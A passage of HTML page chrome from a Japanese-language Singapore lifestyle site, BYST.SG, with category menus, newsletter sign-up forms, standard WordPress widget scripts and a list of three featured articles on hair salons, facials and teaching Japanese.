	<option class="level-0" value="133">テイクアウト＆デリバリー</option>
	<option class="level-0" value="205">トップソムリエから楽しく学ぶ大人のたしなみ</option>
	<option class="level-0" value="196">ネイル・まつエク</option>
	<option class="level-0" value="62">ハイティー・アフタヌーンティーを巡る</option>
	<option class="level-0" value="44">バッチ・フラワーレメディ</option>
	<option class="level-0" value="188">ヘアサロン</option>
	<option class="level-0" value="256">ヘアサロン体験記事</option>
	<option class="level-0" value="46">ヨガ</option>
	<option class="level-0" value="195">ヨガスタジオ</option>
	<option class="level-0" value="190">ライフスタイル＆イベント情報</option>
	<option class="level-0" value="68">予約が取れない噂のお店</option>
	<option class="level-0" value="67">地元住民に人気の郊外レストラン</option>
	<option class="level-0" value="52">子供の遊び場</option>
	<option class="level-0" value="211">心と体のセルフケア</option>
	<option class="level-0" value="129">新体操で育む運動神経と自己肯定感</option>
	<option class="level-0" value="1">未分類</option>
	<option class="level-0" value="115">正しいボディメイク by Bodik</option>
	<option class="level-0" value="108">水と暮らし</option>
	<option class="level-0" value="107">水瓶座時代の使命と愛</option>
	<option class="level-0" value="264">病院・クリニック</option>
	<option class="level-0" value="111">私とフレンチな日々</option>
	<option class="level-0" value="189">美容エステ・フェイシャル</option>
	<option class="level-0" value="12">習い事</option>
	<option class="level-0" value="48">習い事体験</option>
	<option class="level-0" value="123">親子で週末娯楽日記</option>
	<option class="level-0" value="203">親子クラス</option>
	<option class="level-0" value="38">話題の新店潜入レポ</option>
	<option class="level-0" value="125">誰かに話したくなる色の話</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="mc4wp_form_widget-5" class="penci-mc4wp-widget penci-mailchimp-s1 widget widget_mc4wp_form_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.5 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18569" method="post" data-id="18569" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">メルマガに登録して<br>お得な情報をGETする</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name" /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required /></p>
				<p class="msubmit"><input type="submit" value="登録する" /></p></div><label style="display: none !important;">ボットではない場合はこの欄を空のままにしてください: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766124426" /><input type="hidden" name="_mc4wp_form_id" value="18569" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="penci_social_widget-1" class="widget penci_social_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Find us more</span></h3>
            <div class="widget-social
			 pc_aligncenter			 show-text
			 remove-circle
			
									">
				                        <a href="https://www.facebook.com/BYST.SG/"
                           aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 15px"></i>                            <span style="font-size: 14px">Facebook</span></a>
						                        <a href="https://www.instagram.com/byst_sg/"
                           aria-label="Instagram"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 15px"></i>                            <span style="font-size: 14px">Instagram</span></a>
						            </div>

			</aside><aside id="penci-insta-slider-2" class="widget penci-insta-slider"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Instagram</span></h3></aside>    </div>
</div>
</div>
    <div class="clear-footer"></div>

		<div id="footer-section-container" class="pcfb-wrapper"><style>.elementor-31965 .elementor-element.elementor-element-31957dcd > .elementor-container{max-width:1230px;}.elementor-31965 .elementor-element.elementor-element-31957dcd{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;padding:20px 0px 20px 0px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-inner .pcsl-thumb{width:110px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right .pcsl-content{width:calc( 100% - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left.pcsl-hdate .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right.pcsl-hdate .pcsl-content{width:calc( 100% - var(--pcsl-dwidth) - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-content .pcsl-title{font-size:14px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .grid-post-box-meta{font-size:13px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-31965 .elementor-element.elementor-element-b6ffc77 .penci-mailchimp-block{margin-left:auto;margin-right:auto;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li, .penci-block-popular-cat ul ul{border-color:#FFFFFF;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li{padding-bottom:calc( 10px / 2 );margin-bottom:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat ul ul{padding-top:calc( 10px / 2 );margin-top:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li:last-child{padding-bottom:0;margin-bottom:0;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-31965 .elementor-element.elementor-element-3262485{--divider-border-style:solid;--divider-color:#DEDEDE;--divider-border-width:1px;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider-separator{width:1000px;margin:0 auto;margin-center:0;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d > .elementor-container{max-width:700px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d{padding:15px 0px 25px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31965 .elementor-element.elementor-element-cab49a9 img{max-width:290px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-546949d0{text-align:center;font-size:14px;font-weight:400;line-height:1.6em;color:#888888;}.elementor-31965 .elementor-element.elementor-element-504d6673{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-31965 .elementor-element.elementor-element-504d6673 .elementor-widget-container{text-align:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container{max-width:1200px;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;}@media(max-width:767px){.elementor-31965 .elementor-element.elementor-element-65e3f9c3{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-31965 .elementor-element.elementor-element-51c0b406{width:50%;}.elementor-31965 .elementor-element.elementor-element-63f6620d{width:100%;}.elementor-31965 .elementor-element.elementor-element-5b09046a{width:50%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="31965" class="elementor elementor-31965">
						<section class="penci-section penci-disSticky penci-structure-30 elementor-section elementor-top-section elementor-element elementor-element-31957dcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31957dcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="penci-ercol-33 penci-ercol-order-1 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51c0b406" data-id="51c0b406" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3477f44a elementor-widget elementor-widget-penci-small-list" data-id="3477f44a" data-element_type="widget" data-widget_type="penci-small-list.default">
				<div class="elementor-widget-container">
					<script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() { this.atts_json = ''; this.content = ''; }}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var pcblock_9369 = new penciBlock();pcblock_9369.blockID="pcblock_9369";pcblock_9369.atts_json = '{"type":"grid","dformat":"","date_pos":"left","column":"1","tab_column":"1","mb_column":"1","imgpos":"left","thumb_size":"","mthumb_size":"","post_meta":["title","author","date"],"primary_cat":"","title_length":"","excerpt_pos":"below","rmstyle":"filled","excerpt_length":15,"nocrop":"","hide_cat_mobile":"","hide_meta_mobile":"","hide_excerpt_mobile":"","hide_rm_mobile":"","imgtop_mobile":"","ver_border":"","hide_thumb":"","show_reviewpie":"","show_formaticon":"","disable_lazy":"","show_excerpt":"","show_readmore":"","query":{"orderby":"date","order":"desc","ignore_sticky_posts":1,"post_status":"publish","post__not_in":[],"post_type":"post","posts_per_page":3,"tax_query":[]},"category_ids":"","taxonomy":""}';penciBlocksArray.push(pcblock_9369);</script>        <div class="penci-wrapper-smalllist">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Editor's Pick</a>                </span>
        </h3>
		        </div>
					            <div class="penci-smalllist-wrapper">
				                    <div class="penci-smalllist pcsl-wrapper pwsl-id-default">
                        <div class="pcsl-inner penci-clearfix pcsl-grid pcsl-imgpos-left pcsl-col-1 pcsl-tabcol-1 pcsl-mobcol-1">
																								                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2025/12/tsubomi-2025_1-2-263x175.png" href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/"
                                                               title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/">海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2025-12-11T15:53:45+08:00">2025年12月11日</time></span>
																																																																											                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2025/11/Hair-Salon-25-WEB_MAIN-VIS-263x175.jpg" href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/"
                                                               title="《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/">《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2025-11-20T14:23:39+08:00">2025年11月20日</time></span>
																																																																											                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2025/11/Nadesico_04_Cover-2-263x175.jpg" href="https://byst.sg/2025/11/20/nadesico_facial_3yrs/"
                                                               title="3周年の感謝をこめて。ナデシコの人気フェイシャルで“自分を整える時間”を"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2025/11/20/nadesico_facial_3yrs/">3周年の感謝をこめて。ナデシコの人気フェイシャルで“自分を整える時間”を</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2025-11-20T07:15:00+08:00">2025年11月20日</time></span>
																																																																											                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																                        </div>

						
                    </div>
					            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-2 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63f6620d" data-id="63f6620d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6ffc77 elementor-widget elementor-widget-penci-mail-chimp" data-id="b6ffc77" data-element_type="widget" data-widget_type="penci-mail-chimp.default">
				<div class="elementor-widget-container">
					        <div class="penci-block-vc penci-mailchimp-block penci-el-mailchimp penci-mailchimp-s1">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Heading Title</a>                </span>
        </h3>
		        </div>
		            <div class="penci-block_content">
                <div class="widget widget_mc4wp_form_widget">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.5 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-18569" method="post" data-id="18569" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">メルマガに登録して<br>お得な情報をGETする</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name" /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required /></p>
				<p class="msubmit"><input type="submit" value="登録する" /></p></div><label style="display: none !important;">ボットではない場合はこの欄を空のままにしてください: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766124426" /><input type="hidden" name="_mc4wp_form_id" value="18569" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                </div>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-3 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b09046a" data-id="5b09046a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476230e8 elementor-widget elementor-widget-penci-popular-cat" data-id="476230e8" data-element_type="widget" data-widget_type="penci-popular-cat.default">
				<div class="elementor-widget-container">
							<div class="penci-block-vc penci-block-popular-cat widget_categories widget widget_categories">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Categories</a>                </span>
        </h3>
		        </div>
					<div class="penci-block_content penci-div-inner">
				<ul>
						<li class="cat-item cat-item-73"><a href="https://byst.sg/category/blog/b_lifestyle/andh/">&amp;Hによる暮らしのノート <span class="category-item-count">(38)</span></a>
</li>
	<li class="cat-item cat-item-191"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health <span class="category-item-count">(105)</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-226"><a href="https://byst.sg/category/blog/beauty-health/sg_beauty_dr-labo/">Dr.ラムが診断！もっと知りたい美容医療 <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink <span class="category-item-count">(74)</span></a>
</li>
	<li class="cat-item cat-item-50"><a href="https://byst.sg/category/blog/b_lifestyle/hanako_english/">Hanakoの英語でシンガライフ <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="https://byst.sg/category/blog/food-drink/hawker-holic/">Hawker-holic <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-194"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-278"><a href="https://byst.sg/category/blog/school_kids/">School <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学 <span class="category-item-count">(20)</span></a>
</li>
				</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-903cb46 elementor-widget elementor-widget-html" data-id="903cb46" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://overseas.blogmura.com/singapore/ranking/in?p_cid=10938251" target="_blank"><img src="https://b.blogmura.com/overseas/singapore/88_31.gif" width="88" height="31" border="0" alt="にほんブログ村 海外生活ブログ シンガポール情報へ" /></a><br /><a href="https://overseas.blogmura.com/singapore/ranking/in?p_cid=10938251" target="_blank">にほんブログ村</a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-38344dd9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38344dd9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24b64fc6" data-id="24b64fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3262485 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3262485" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-6b7c783d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b7c783d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee51d47" data-id="5ee51d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cab49a9 elementor-widget elementor-widget-image" data-id="cab49a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://soledad.pencidesign.net/go-soledad/" target="_blank" rel="nofollow">
							<img width="600" height="142" src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png" class="attachment-medium_large size-medium_large wp-image-30561" alt="" srcset="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png 600w, https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209-300x71.png 300w, https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209-585x138.png 585w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-546949d0 elementor-widget elementor-widget-text-editor" data-id="546949d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>会社名： GLOW E PTE. LTD.<br />設立： 2017年12月<br />事業内容： コミュニティ運営、デザイン、イベント・プロモーション企画<br />掲載希望・​取材および広告掲載に関してのお問い合わせは <span style="text-decoration: underline;"><a href="mailto:teppei@byst.sg">teppei@byst.sg</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-504d6673 elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="504d6673" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-a207d72" href="https://www.instagram.com/byst_sg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-b11bd90" href="https://www.facebook.com/BYST.SG" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-31f9d9f7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31f9d9f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-567c568c" data-id="567c568c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e3f9c3 elementor-widget elementor-widget-text-editor" data-id="65e3f9c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wrapper-boxed header-style-header-5 header-search-style-default"><footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle lazyloaded" data-ll-status="entered"><div class="container"><div class="footer-logo-copyright footer-not-logo footer-not-gotop"><div id="footer-copyright"><p style="text-align: center;">@2023 &#8211; Copyright © BYST.SG（バイスタ） シンガポール All Rights Reserved.</p></div></div></div></footer></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div><!-- End .wrapper-boxed --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="penci-go-to-top-floating pgtt-style-1"><i class="penciicon-up-chevron"></i></div>
	    <a href="#" id="close-sidebar-nav"
       class="header-5 mstyle-default"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-5 mstyle-default" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		                <div id="sidebar-nav-logo">
											                            <a href="https://byst.sg/"><img
                                        class="penci-lazy penci-limg"                                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20142&#039;%3E%3C/svg%3E"
                                        width="600"
                                        height="142"
                                        data-src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png"
                                        data-lightlogo="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png"
                                        alt="BYST.SG（バイスタ） シンガポール"/></a>
											                </div>
			
			
			
			<ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45782"><a href="https://byst.sg/blogs/">おすすめブログ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45783"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45784"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45796"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45785"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby</a></li>
</ul>
</li>
